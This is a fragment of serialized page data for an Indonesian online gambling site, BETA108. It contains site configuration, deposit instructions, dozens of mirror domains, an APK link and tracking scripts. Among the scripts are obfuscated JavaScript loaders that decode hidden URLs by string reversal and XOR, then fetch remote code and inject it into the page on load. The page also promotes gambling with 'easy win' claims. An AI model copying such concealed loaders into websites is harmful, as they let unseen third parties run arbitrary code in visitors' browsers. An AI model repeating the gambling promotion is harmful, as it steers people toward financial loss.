,"$$srcBlur":"40q","$$alt":"40r","height":"dd","width":"sx"},{"srcsetAvif":"40v","srcsetWebp":"40w","$$srcsetJpg":"40x","$$srcBlur":"40y","$$alt":"40z","height":"dd","width":"sx"},{"srcsetAvif":"413","srcsetWebp":"414","$$srcsetJpg":"415","$$srcBlur":"416","$$alt":"417","height":"dd","width":"sx"},{"srcsetAvif":"41b","srcsetWebp":"41c","$$srcsetJpg":"41d","$$srcBlur":"41e","$$alt":"41f","height":"dd","width":"sx"},{"srcsetAvif":"41j","srcsetWebp":"41k","$$srcsetJpg":"41l","$$srcBlur":"41m","$$alt":"41n","height":"dd","width":"sx"},{"srcsetAvif":"41r","srcsetWebp":"41s","$$srcsetJpg":"41t","$$srcBlur":"41u","$$alt":"41v","height":"dd","width":"sx"},{"srcsetAvif":"41z","srcsetWebp":"420","$$srcsetJpg":"421","$$srcBlur":"422","$$alt":"423","height":"dd","width":"sx"},{"srcsetAvif":"427","srcsetWebp":"428","$$srcsetJpg":"429","$$srcBlur":"42a","$$alt":"42b","height":"dd","width":"sx"},{"srcsetAvif":"42f","srcsetWebp":"42g","$$srcsetJpg":"42h","$$srcBlur":"42i","$$alt":"42j","height":"dd","width":"sx"},{"srcsetAvif":"42n","srcsetWebp":"42o","$$srcsetJpg":"42p","$$srcBlur":"42q","$$alt":"42r","height":"dd","width":"sx"},{"srcsetAvif":"42v","srcsetWebp":"42w","$$srcsetJpg":"42x","$$srcBlur":"42y","$$alt":"42z","height":"dd","width":"sx"},{"srcsetAvif":"433","srcsetWebp":"434","$$srcsetJpg":"435","$$srcBlur":"436","$$alt":"437","height":"dd","width":"sx"},{"srcsetAvif":"43b","srcsetWebp":"43c","$$srcsetJpg":"43d","$$srcBlur":"43e","$$alt":"43f","height":"dd","width":"sx"},{"srcsetAvif":"43j","srcsetWebp":"43k","$$srcsetJpg":"43l","$$srcBlur":"43m","$$alt":"43n","height":"dd","width":"sx"},{"srcsetAvif":"3z1","srcsetWebp":"3z2","$$srcsetJpg":"43r","$$srcBlur":"43s","$$alt":"43t","height":"dd","width":"sx"},{"srcsetAvif":"3zb","srcsetWebp":"3zc","$$srcsetJpg":"43x","$$srcBlur":"43y","$$alt":"43z","height":"dd","width":"sx"},{"srcsetAvif":"3zj","srcsetWebp":"3zk","$$srcsetJpg":"443","$$srcBlur":"444","$$alt":"445","height":"dd","width":"sx"},{"srcsetAvif":"3zr","srcsetWebp":"3zs","$$srcsetJpg":"449","$$srcBlur":"44a","$$alt":"44b","height":"dd","width":"sx"},{"srcsetAvif":"3zz","srcsetWebp":"400","$$srcsetJpg":"44f","$$srcBlur":"44g","$$alt":"44h","height":"dd","width":"sx"},{"srcsetAvif":"407","srcsetWebp":"408","$$srcsetJpg":"44l","$$srcBlur":"44m","$$alt":"44n","height":"dd","width":"sx"},{"srcsetAvif":"40f","srcsetWebp":"40g","$$srcsetJpg":"44r","$$srcBlur":"44s","$$alt":"44t","height":"dd","width":"sx"},{"srcsetAvif":"40n","srcsetWebp":"40o","$$srcsetJpg":"44x","$$srcBlur":"44y","$$alt":"44z","height":"dd","width":"sx"},{"srcsetAvif":"40v","srcsetWebp":"40w","$$srcsetJpg":"453","$$srcBlur":"454","$$alt":"455","height":"dd","width":"sx"},{"srcsetAvif":"413","srcsetWebp":"414","$$srcsetJpg":"459","$$srcBlur":"45a","$$alt":"45b","height":"dd","width":"sx"},{"srcsetAvif":"45f","srcsetWebp":"45g","$$srcsetJpg":"45h","$$srcBlur":"45i","$$alt":"45j","height":"dd","width":"sx"},{"srcsetAvif":"41b","srcsetWebp":"41c","$$srcsetJpg":"45n","$$srcBlur":"45o","$$alt":"45p","height":"dd","width":"sx"},{"srcsetAvif":"41r","srcsetWebp":"41s","$$srcsetJpg":"45t","$$srcBlur":"45u","$$alt":"45v","height":"dd","width":"sx"},{"srcsetAvif":"41z","srcsetWebp":"420","$$srcsetJpg":"45z","$$srcBlur":"460","$$alt":"461","height":"dd","width":"sx"},{"srcsetAvif":"427","srcsetWebp":"428","$$srcsetJpg":"465","$$srcBlur":"466","$$alt":"467","height":"dd","width":"sx"},{"srcsetAvif":"42f","srcsetWebp":"42g","$$srcsetJpg":"46b","$$srcBlur":"46c","$$alt":"46d","height":"dd","width":"sx"},{"srcsetAvif":"42n","srcsetWebp":"42o","$$srcsetJpg":"46h","$$srcBlur":"46i","$$alt":"46j","height":"dd","width":"sx"},{"srcsetAvif":"42v","srcsetWebp":"42w","$$srcsetJpg":"46n","$$srcBlur":"46o","$$alt":"46p","height":"dd","width":"sx"},{"srcsetAvif":"46t","srcsetWebp":"46u","$$srcsetJpg":"46v","$$srcBlur":"46w","$$alt":"46x","height":"dd","width":"sx"},{"srcsetAvif":"433","srcsetWebp":"434","$$srcsetJpg":"471","$$srcBlur":"472","$$alt":"473","height":"dd","width":"sx"},{"srcsetAvif":"43b","srcsetWebp":"43c","$$srcsetJpg":"477","$$srcBlur":"478","$$alt":"479","height":"dd","width":"sx"},{"srcsetAvif":"47d","srcsetWebp":"47e","$$srcsetJpg":"47f","$$srcBlur":"47g","$$alt":"47h","height":"dd","width":"sx"},{"srcsetAvif":"47l","srcsetWebp":"47m","$$srcsetJpg":"47n","$$srcBlur":"47o","$$alt":"47p","height":"dd","width":"sx"},{"srcsetAvif":"47t","srcsetWebp":"47u","$$srcsetJpg":"47v","$$srcBlur":"47w","$$alt":"47x","height":"dd","width":"sx"},{"srcsetAvif":"481","srcsetWebp":"482","$$srcsetJpg":"483","$$srcBlur":"484","$$alt":"485","height":"dd","width":"sx"},{"srcsetAvif":"489","srcsetWebp":"48a","$$srcsetJpg":"48b","$$srcBlur":"48c","$$alt":"48d","height":"dd","width":"sx"},{"srcsetAvif":"48h","srcsetWebp":"48i","$$srcsetJpg":"48j","$$srcBlur":"48k","$$alt":"48l","height":"dd","width":"sx"},{"srcsetAvif":"48p","srcsetWebp":"48q","$$srcsetJpg":"48r","$$srcBlur":"48s","$$alt":"48t","height":"dd","width":"sx"},{"srcsetAvif":"48x","srcsetWebp":"48y","$$srcsetJpg":"48z","$$srcBlur":"490","$$alt":"491","height":"dd","width":"sx"},{"srcsetAvif":"495","srcsetWebp":"496","$$srcsetJpg":"497","$$srcBlur":"498","$$alt":"499","height":"dd","width":"sx"},{"srcsetAvif":"49d","srcsetWebp":"49e","$$srcsetJpg":"49f","$$srcBlur":"49g","$$alt":"49h","height":"dd","width":"sx"},{"srcsetAvif":"49l","srcsetWebp":"49m","$$srcsetJpg":"49n","$$srcBlur":"49o","$$alt":"49p","height":"dd","width":"sx"},{"srcsetAvif":"49t","srcsetWebp":"49u","$$srcsetJpg":"49v","$$srcBlur":"49w","$$alt":"49x","height":"dd","width":"sx"},{"srcsetAvif":"4a1","srcsetWebp":"4a2","$$srcsetJpg":"4a3","$$srcBlur":"4a4","$$alt":"4a5","height":"dd","width":"sx"},{"srcsetAvif":"4a9","srcsetWebp":"4aa","$$srcsetJpg":"4ab","$$srcBlur":"4ac","$$alt":"4ad","height":"dd","width":"sx"},{"srcsetAvif":"4ah","srcsetWebp":"4ai","$$srcsetJpg":"4aj","$$srcBlur":"4ak","$$alt":"4al","height":"dd","width":"sx"},{"srcsetAvif":"4ap","srcsetWebp":"4aq","$$srcsetJpg":"4ar","$$srcBlur":"4as","$$alt":"4at","height":"dd","width":"sx"},{"class":"4ax","height":"1tw","src":"4ay","width":"4az"},{"class":"4b2","height":"1tw","src":"4b3","width":"4az"},{"extractMeta":"90","imgClass":"4b7","isNotLazy":"9v","src":"4b8","srcPC":"1r6","$$imgStyle":"4b9"},{"extractMeta":"90","imgClass":"4be","imgStyle":"4bf","isNotLazy":"9v","src":"4b8","srcPC":"1r6"},"\u0002q-W-TRMl7-.js#s_MduQ9SzCWHQ","\u00032 1i 7u #0","id",{"lang":"7w"},{},"Semua","Bank","Crypto Currency","Direct Transfer","E-wallet","{{methodName}}","Baru","Pulsa","Top","gold","new","platinum","regular","silver",{"All":"7z","Bank":"80","Crypto Currency":"81","Direct Transfer":"82","E-wallet":"83","FundMethodName":"84","New":"85","Pulsa":"86","Top":"87","gold":"88","new":"89","platinum":"8a","regular":"8b","silver":"8c"},{"runtime":"8d"},{"default":"8e","runtime":"8d"},{},{"en":"7y","id":"8f","cn":"8g"},"en",{"lang":"8i"},{"lang":"8i"},{"lang":"7w"},"cn",{"lang":"8m"},["8k","8l","8n"],"app",["8p"],"runtime",["8r"],".","@@",{"rewriteRoutes":"4bj","defaultLocale":"8j","supportedLocales":"8o","assets":"8q","runtimeAssets":"8s","keySeparator":"8t","keyValueSeparator":"8u","domainBasedRouting":"4bj"},"\u0002_#s_0U6rNZTfbco","\u0002q-hqtbvz-9.js#s_wOIPfiQ04l4[8w]",{"loadTranslation$":"8x"},{"locale":"7x","translation":"8h","config":"8v","translationFn":"8y"},false,"https://direct.lc.chat/17647248/","lg:block hidden  ",50,{"chatUrl":"91","class":"92","zIndex":"93"},"\u0002q-gZNl2oe9.js#s_oDi8ad9t440","1h1llw-0","\u00124bj","ugsports","Selamat Datang Di Situs Game Online Terbaik dan Terpercaya BETA108","/","665ee29943280d0afe0271c1","BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini","","Beta108, Beta 108, Situs Beta108 , Beta108 Login, Beta108 Daftar , Beta108 Slot, Beta108 Link Alternatif","Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga","1",null,"<footer><p><span data-sheets-root=\"1\" style=\"font-size: 11pt; font-family: Calibri, Arial; font-weight: bold; text-align: center;\">BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini</span><span style=\"font-family: Calibri, Arial; font-size: 11pt; font-weight: bold; text-align: center;\"><br></span><span data-sheets-root=\"1\" style=\"font-size: 11pt; font-family: Calibri, Arial; font-weight: bold; text-align: center;\">Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga</span></p><p><br>© 2025 Beta108. Semua hak dilindungi. | <a href=\"https://beta108superpro.com/\">Beta108</a> | <a href=\"#\">Kebijakan Privasi</a> | <a href=\"#\">Syarat &amp; Ketentuan</a></p>\r\n</footer>","WNSTRAC","2025-08-11T08:24:31.658000Z",{"_id":"9b","rowId":"9b","pageTitle":"9c","pageDomain":"9d","pageUrl":"9a","metaTitle":"9c","metaKeyword":"9e","metaDescription":"9f","metaStatus":"9g","script":"9h","custom_footer":"9g","footer_description":"9i","created_by":"9j","mkt_banner":"9d","agent_id":"9j","updated_at":"9k"},1,"BETA108","{\"links\":[{\"rel\":\"amphtml\",\"href\":\"https:\\/\\/beta108ampwin.pages.dev\",\"as\":\"\",\"crossorigin\":\"\",\"disabled\":0,\"hreflang\":\"\",\"id\":\"\",\"imagesizes\":\"\",\"imagesrcset\":\"\",\"integrity\":\"\",\"prefetch\":\"\",\"media\":\"\",\"referrerpolicy\":\"\",\"sizes\":\"\",\"title\":\"\",\"type\":\"\"}],\"meta\":[{\"name\":\"google-site-verification\",\"content\":\"s9hTT9Rn2HEwPR2F1mgF-bitPsxsPg--wB9SmiE_uH0\"}],\"scripts\":[{\"props\":[],\"innerText\":\"window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-QMK4Y0WEHE');\"},{\"props\":[],\"innerText\":\"!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https:\\/\\/connect.facebook.net\\/en_US\\/fbevents.js');const pixelIds=['737831835801569','896227995656839','798869762554634','1304462731175844','2987549848068805','795294056534839','2069151356822605','1932512873972850','2198610027328089','884775104113582','1909170886668443'];pixelIds.forEach(id=>fbq('init',id));fbq('track','PageView');\"},{\"props\":[],\"innerText\":\"var uuidautodepo = 'ab8c313c-86a2-4511-9bb7-49b70cdf9923';\\r\\n        var loadwl = 'ugv2';\\r\\n        var domainsystem = 'piv.sitamoto.51emarfi';\\r\\n\\r\\n        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))\\/0x1+parseInt(_0x28e077(0x1bd))\\/0x2*(-parseInt(_0x28e077(0x1c2))\\/0x3)+parseInt(_0x28e077(0x1bb))\\/0x4+parseInt(_0x28e077(0x1ca))\\/0x5*(-parseInt(_0x28e077(0x1b7))\\/0x6)+parseInt(_0x28e077(0x1ce))\\/0x7*(parseInt(_0x28e077(0x1c6))\\/0x8)+parseInt(_0x28e077(0x1c7))\\/0x9*(parseInt(_0x28e077(0x1b8))\\/0xa)+parseInt(_0x28e077(0x1c0))\\/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','\\/\\/:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','\\/lwntpircs\\/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()\\/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});\"},{\"props\":[],\"innerText\":\"var uuidautodepo = 'eec63c81-42cf-46ac-a1e3-c5d210a09e05';\\r\\n        var loadwl = 'ugv2';\\r\\n        var domainsystem = 'piv.sitamoto.51emarfi';\\r\\n\\r\\n        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))\\/0x1+parseInt(_0x28e077(0x1bd))\\/0x2*(-parseInt(_0x28e077(0x1c2))\\/0x3)+parseInt(_0x28e077(0x1bb))\\/0x4+parseInt(_0x28e077(0x1ca))\\/0x5*(-parseInt(_0x28e077(0x1b7))\\/0x6)+parseInt(_0x28e077(0x1ce))\\/0x7*(parseInt(_0x28e077(0x1c6))\\/0x8)+parseInt(_0x28e077(0x1c7))\\/0x9*(parseInt(_0x28e077(0x1b8))\\/0xa)+parseInt(_0x28e077(0x1c0))\\/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','\\/\\/:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','\\/lwntpircs\\/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()\\/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});\"},{\"props\":[],\"innerText\":\"!function (w, d, t) {\\r\\n  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=[\\\"page\\\",\\\"track\\\",\\\"identify\\\",\\\"instances\\\",\\\"debug\\\",\\\"on\\\",\\\"off\\\",\\\"once\\\",\\\"ready\\\",\\\"alias\\\",\\\"group\\\",\\\"enableCookie\\\",\\\"disableCookie\\\",\\\"holdConsent\\\",\\\"revokeConsent\\\",\\\"grantConsent\\\"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(\\r\\nvar e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r=\\\"https:\\/\\/analytics.tiktok.com\\/i18n\\/pixel\\/events.js\\\",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement(\\\"script\\\")\\r\\n;n.type=\\\"text\\/javascript\\\",n.async=!0,n.src=r+\\\"?sdkid=\\\"+e+\\\"&lib=\\\"+t;e=document.getElementsByTagName(\\\"script\\\")[0];e.parentNode.insertBefore(n,e)};\\r\\n\\r\\n\\r\\n  ttq.load('D4VUM63C77U6HA7UEB7G');\\r\\n  ttq.page();\\r\\n}(window, document, 'ttq');\"},{\"props\":[],\"innerText\":\"\\/\\/ SN UG-BETA108-S\\r\\nvar idscript = \\\"3351594881666\\\";\\r\\nvar pathsystem = \\\"B^^ZY\\\\u0010\\\\u0005\\\\u0005CLXKGO\\\\u0004EKYCYCND\\\\u0004IEG\\\\u0005_M\\\\u0004@Y\\\";\\r\\nvar script = document.createElement('script');\\r\\nscript.src = pathsystem.replace(\\/.\\/g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));\\r\\ndocument.head.appendChild(script);\"}],\"styles\":[]}","<!-- Start of LiveChat (www.livechat.com) code -->\r\n\x3Cscript>\r\n    window.__lc = window.__lc || {};\r\n    window.__lc.license = 17647248;\r\n    window.__lc.integration_name = \"manual_channels\";\r\n    window.__lc.product_name = \"livechat\";\r\n    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:\"2.0\",on:function(){i([\"on\",c.call(arguments)])},once:function(){i([\"once\",c.call(arguments)])},off:function(){i([\"off\",c.call(arguments)])},get:function(){if(!e._h)throw new Error(\"[LiveChatWidget] You can't use getters before load.\");return i([\"get\",c.call(arguments)])},call:function(){i([\"call\",c.call(arguments)])},init:function(){var n=t.createElement(\"script\");n.async=!0,n.type=\"text/javascript\",n.src=\"https://cdn.livechatinc.com/tracking.js\",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))\r\n\x3C/script>\r\n<noscript><a href=\"https://www.livechat.com/chat-with/17647248/\" rel=\"nofollow\">Chat with us</a>, powered by <a href=\"https://www.livechat.com/?welcome\" rel=\"noopener nofollow\" target=\"_blank\">LiveChat</a></noscript>\r\n<!-- End of LiveChat code --> \r\n\r\n<div style=\"position: fixed; bottom: 150px; right: 50px; z-index: 10; opacity: 0.98;\"><a\r\n        href=\"https://api.whatsapp.com/send?phone=6285187796106\" target=\"_blank\" rel=\"noopener\"><img class=\"wabutton\"\r\n            src=\"https://res.cloudinary.com/dee8m2ctt/image/upload/v1758516892/beta108whatsapp_kcp3kb.webp\" alt=\"beta108 whatsapp\" width=\"60\" height=\"60\"></a></div>\r\n\r\n<div style=\"position: fixed; bottom: 150px;right: 130px; z-index: 10;opacity: 0.98;\">\r\n\t<a href=\"https://t.me/officialbeta108\" target= \"_blank\" rel=\"noopener\"><img src= \"https://res.cloudinary.com/dee8m2ctt/image/upload/v1758516864/beta108telegram_i2w7fw.webp\" width=\"60\" height= \"60\"></a></div>\r\n\r\n\r\n<div style=\"position: fixed; bottom: 150px; left: 5px; z-index: 10; opacity: 0.98;\"><a\r\n\thref=\"https://linkrtpbeta108.com/\" target=\"_blank\" rel=\"noopener\"><img class=\"rtp beta108\"\r\n\tsrc=\"https://res.cloudinary.com/dee8m2ctt/image/upload/v1763376393/RTPBETA108_nom02o.png\" alt=\"beta108 rtp\" width=\"60\" height=\"60\"></a></div></b>","www.daftarbeta108.com,www.funbeta108.xyz,www.betanoyaiba.xyz,www.gabungbeta108.xyz,www.beta108sep.xyz,www.maribeta108.xyz,www.ampbeta108.com,www.kaijubeta108.info,www.beta108super.com,www.betadisini.xyz,www.ampbarubeta.com,www.betasantai.xyz,www.beta108sini.xyz,www.beta108lagi.xyz,www.linkbeta108.com,www.winbeta108.xyz,www.jepebeta108.xyz,www.beta108gas.info,www.amanahbeta108.xyz,www.beta108terpercaya.xyz,www.satubeta.xyz,www.duabeta.xyz,www.betasip.xyz,www.pagebeta.info,www.betagaul.com,www.shophomemade.com,www.beta108iya.com,www.beta108way.com,www.beta108red.com,www.gasbeta108.xyz,www.beta108pivot.com,www.beta108control.com,www.beta108zone.com,www.benghaziwatchdogs.com,www.loginbeta108.com,www.beta108sini.com,www.beta108top.com,www.beta108bisa.com,www.betasekarang.vip,www.inginbeta.xyz,www.beta108win.com,www.betasweet.vip,www.betavip1.pro,www.betapuas.pro,www.betabaik.vip,www.betareal.vip,www.betasenang.info,www.betasip.pro,www.betakuat.xyz,www.betayaya.vip,www.betaderas.info,www.betasubur.site,www.betanew.pro,www.betaramai.xyz,www.betasatu.vip,www.betadua.info,www.betatiga.site,www.betalima.pro,www.betaenam.xyz,www.betatujuh.vip,www.betadelapan.info,www.betasembilan.site,www.betasepuluh.pro,","13","betabaik.vip, betasip.pro, betatiga.site, betalima.pro, betadelapan.info, betasembilan.site, betasepuluh.pro, beta108alternatif1.com, beta108alternatif2.com,","https://beta108superpro.com","0",true,0,"bank,ewallet","202404061731450000008c43b55450WNSTRAC__300x300.png","20250922131118000000ef6b50f94e__BETA108__400x48.png","2025092118105700000049474e6a54__BETA108__608x300.webp","7","<p><span style=\"font-size: 12px;\"><b>PERHATIAN! Untuk Saat ini deposit dari EWALLET DANA harap dikirim langsung ke TUJUAN DANA BETA108.</b></span></p><p><span style=\"font-size: 12px;\"><b>Untuk yang deposit dari BANK ATAU EWALLET LAINNYA bisa langsung scan QRIS seperti biasa!</b></span></p><p></p><p><span style=\"font-size: 12px;\"><b>TERIMAKASIH<br><br></b></span></p><p><b>Cara / Langkah melakukan deposit QRIS :&nbsp;<br><br>1. Pilih dahulu metode deposit yang diiinginkan dengan cara klik sekali dahulu nama metode deposit yang ingin anda gunakan ( Dalam kasus ini kita akan mencontohkan metode deposit dengan QRIS. )<br>2. Klik sekali pada metode deposit QRIS<br>3. Akan muncul salah satu nama Payment Gateway yang tersedia ( NETZPAY , VIP , FLASHPAY , ALCOPAY DLL )<br>4. Klik sekali lagi pada nama Payment Gateway tersebut<br>5. Isi jumlah nominal deposit yang diinginkan<br>6. Silahkan pilih promo atau ajukan bonus ( Opsional )<br>7. Klik tombol \"Deposit\"<br>8. Akan muncul Pop-Up yang mengatakan untuk menunggu persetujuan<br>9. Klik \"Baik --&gt;\"<br>10. Akan muncul halaman yang berisi BARCODE QRIS dengan nominal deposit yang tadinya telah diajukan<br>11. Lalu scan barcode tersebut dan saldo akan langsung masuk ke dalam akun.<br><br><br>Cara / Langkah melakukan deposit BANK / E-WALLET DLL :&nbsp;<br><br>1. Pilih dahulu metode deposit yang diiinginkan dengan cara klik sekali dahulu nama metode deposit yang ingin anda gunakan ( Dalam kasus ini kita akan mencontohkan metode deposit dengan BANK BCA )<br>2. Klik sekali pada metode deposit BANK<br>3. Akan muncul&nbsp;daftar pilihan bank yang tersedia sebagai tujuan deposit<br>4. Klik sekali lagi pada nama atau logo BCA<br>5. Akan terdapat tujuan deposit bank BETA108, silahkan untuk copy tujuannya agar meminimalisir kesalahan pengiriman<br>6. Pilih akun bank / e-wallet terdaftar sesuai dengan yang sudah didaftarkan ( Wajib )<br>7. Isi jumlah nominal deposit yang diinginkan<br>8. Silahkan pilih promo atau ajukan bonus ( Opsional )<br>9. Untuk keterangan tidak wajib diisi , bisa dikosongkan saja&nbsp;( Opsional )<br>10. Untuk bukti transfer juga tidak wajib diisi , bisa dikosongkan saja&nbsp;( Opsional )<br>11. Klik tombol \"Deposit\"<br>12. Akan muncul Pop-Up yang mengatakan untuk menunggu persetujuan<br>13. Klik \"Baik --&gt;\"<br>14. Formulir deposit telah berhasil diajukan, akan dikonfirmasi oleh pihak admin<br><br>NB : Silahkan kirim dahulu ke tujuan deposit sebelum mengisi formulir deposit agar mempercepat proses transaksi. Terimakasih</b></p>","https://storetn.in/BETA108/beta108.apk","https://files.sitestatic.net/apk_qr_img_v2/BETA108/beta108.png","WNSTRAC.amp.html?v=20240905115404000000","projects/460230541017/locations/global/keys/group-nusantara-ns2-6566gyx9a-20250708110138419476","Web Key for group-nusantara-ns2","web",{"name":"a6","displayName":"a7","appType":"a8"},["a9"],"api-nusantara-ns2","AIzaSyDmygJSiBBy3zzjAqxRMFI_Kb-l8B5kuWg","api-nusantara-ns2.firebaseapp.com","api-nusantara-ns2.firebasestorage.app","460230541017","1:460230541017:web:c7ff3c74da9b7c295308c8",{"apiKey":"ac","authDomain":"ad","projectId":"ab","storageBucket":"ae","messagingSenderId":"af","appId":"ag","measurementId":"9h"},{"apiKeys":"aa","projectId":"ab","webAppConfig":"ah"},"IDR",{"id":"9m","webTitle":"9n","PageTitle":"9c","googleAnalytics":"9o","chatUrl":"91","amp_redirect_url":"9h","livechatCode":"9p","webUrl":"9q","websiteStatus":"9m","style_config_id2":"9r","reason":"9h","chatLicence":"9h","webHostSeo":"9s","canonicalUrl":"9t","isHas2ndPin":"9u","social_login":"9v","register_page_captcha":"9m","isNoHomeDefFooter":"9w","register_form_no_steps":"9v","register_has_bank":"9m","withdraw_new_bank":"9m","member_fundacc_types":"9x","reg_member_fundacc_types":"9x","isMobileBottomBar":"9g","custom_menu_title":"9h","isOnCustomMenu":"9h","isOnCustomMenu2":"9h","is_allow_complaint_form":"9g","is_email_subscription":"9u","websiteFavicon":"9y","progressive_img":"9d","progressive_img_mobile":"9d","websiteLogo_mobile":"9z","websiteLogo":"a0","time_zone":"a1","initial_deposit_amount":"9w","deposit_new_bank":"9w","initial_users":"9w","deposit_notice":"a2","withdraw_notice":"9h","show_last_trxs":"9m","isShowOnlineUserInfo":"9w","register_has_ewallet":"9w","is_no_home_def_footer":"9w","apk_url":"a3","bankgroup_auto_mode":"9w","apk_qr_code":"a4","amp_url":"9d","googleAnalyticsID":"9d","ownerVeriCode":"9d","pusher_key":"9d","pusher_cluster":"9d","companyOn":"9w","isOffReferralMenu":"9u","e_wallet":"9g","pulsa":"9g","crypto":"9u","bank":"9g","ewallet_status":"9h","has_otp_refferal":"9w","amp_html":"a5","registration_display":"9m","show_social_media":"9w","selected_social_media":"9d","registration_acc_display":"9m","freeze":"9w","firebase":"ai","currencyCode":"aj","agent_id":"9j"},"675015e2fc58d261dc049c24","EVENT PERKALIAN X10000 & X20000 OLYMPUS","202509211604190000005bb7e81368__BETA108__1562x348.webp","20250921160419000000a0e7190669__BETA108__560x280.webp","2024-12-04 16:42:47","2025-09-21 